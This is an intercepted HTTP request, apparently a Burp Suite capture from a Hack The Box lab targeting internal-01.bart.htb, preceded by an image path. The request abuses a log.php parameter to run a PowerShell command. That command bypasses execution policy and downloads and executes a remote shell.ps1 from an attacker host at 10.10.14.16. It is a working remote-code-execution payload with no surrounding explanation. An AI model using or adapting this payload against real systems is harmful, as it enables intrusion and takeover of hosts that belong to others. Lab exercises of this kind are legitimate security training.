 Request
Raw Params Headers Hex
1 GET /log/log.php?filename=log.php&username=harvey&cmd=
powershell+-ep+bypass+-c+"IEX(New-Object+Net.WebClient).DownloadString('http%3a//10.10.14.16/shell.ps1')" HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=qvesbbblk2spc7s7dcl7n30ldt
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11
12